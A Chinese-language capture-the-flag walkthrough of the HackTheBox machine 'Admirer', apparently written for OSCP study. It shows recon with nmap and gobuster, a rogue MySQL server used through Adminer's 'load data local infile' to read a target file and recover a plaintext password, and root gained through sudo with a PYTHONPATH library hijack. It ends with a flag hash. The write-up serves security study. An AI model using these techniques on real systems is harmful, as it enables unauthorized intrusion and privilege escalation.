OSCP备考_0x27_HackThBox靶机_Linux_ Admirer



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.128.76 (扫描TCP)

nmap -sU --top-ports 100 10.129.128.76 (扫描UDP)
gobuster dir -u http://10.129.128.76/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

http://10.129.128.76//robots.txt

直接爆破下面路径
gobuster dir -u http://10.129.128.76/admin-dir/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -t 50

gobuster dir -u http://10.129.128.76/admin-dir/ -w /usr/share/wordlists/dirb/big.txt -x php,txt,html -t 50
http://10.129.128.76/admin-dir//contacts.txt

http://10.129.128.76/admin-dir/credentials.txt

连接FTP
都下载下来开始搜索有啥可用信息

gobuster dir -u http://10.129.128.76/utility-scripts/ -w /usr/share/wordlists/dirb/big.txt -x php,txt,html -t 50
http://10.129.128.76/utility-scripts//adminer.php

需要获取到数据库上的password,才能的到真实的waldo密码,

CREATE DATABASE admirer;
CREATE USER 'demo'@'%' IDENTIFIED BY 'demo_admirer';
GRANT ALL PRIVILEGES ON * . * TO 'demo'@'%';
FLUSH PRIVILEGES;

create table lez(data VARCHAR(255));
然后打开远程访问
vim /etc/mysql/mariadb.conf.d/50-server.cnf
systemctl restart mysql

改成0.0.0.0,然后在使用远程的机器进行访问

然就可以查看index.php

load data local infile '../index.php'
into table admirer.lez
fields terminated by '/n'

waldo, &<h5b~yK3F#{PaPB&dA}{H>




利用这py挡案

sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh 6
根据上面显示可以得出是加载模块shutil里面的函数make_archive 那么就可以利用此处新建一个shutil的python脚本文件然后加载函数make_archive再执行命令进行提权
相关python 库劫持可以参考:https://rastating.github.io/privilege-escalation-via-python-library-hijacking/

3f851577a28a525b42596474270c7698